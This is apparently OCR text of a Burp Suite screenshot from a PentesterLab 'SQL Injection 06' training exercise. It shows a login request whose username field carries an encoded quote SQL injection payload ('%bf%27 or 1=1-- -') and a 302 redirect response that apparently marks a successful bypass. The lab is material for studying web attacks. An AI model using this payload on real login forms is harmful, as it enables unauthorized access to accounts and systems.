 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://ptl-ca7a0dccc76b-88b8cc02c9f8.libcurl.me HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: ptl-ca7a0dccc76b-88b8cc02c9f8.libcurl.me
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ptl-ca7a0dccc76b-88b8cc02c9f8.libcurl.me
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://ptl-ca7a0dccc76b-88b8cc02c9f8.libcurl.me/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=eu2vsuq6bfijtihkgd47bdo5j3
14 Connection: close
15
16 username=%bf%27+or+1=1--+-&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.2
3 Date: Sun, 08 Oct 2023 15:42:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 794
6 Connection: close
7 X-Powered-By: PHP/5.6.30-0+deb8u1
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Location: /
12
13 <!-- PentesterLab -->
14 <html>
15 <head>
16 <title>
[PentesterLab] SQL Injection 06
</title>
17 <link rel="stylesheet" media="screen" href="/css/bootstrap.css
" />
18 <link rel="stylesheet" media="screen" href="
/css/pentesterlab.css" />
19 <script src="https://pentesterlab.com/tracking/sqli_06.js">
</script>
20 </head>
21 <body>
22 <div class="container-narrow">
23 <div class="header">
24 <div class="navbar navbar-fixed-top">
25 <div class="nav-collapse collapse">
26 <ul class="nav navbar-nav">
27 <li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Activate Windows
Go to Settings to activate Windows.
Ready 1,140 bytes | 199 millis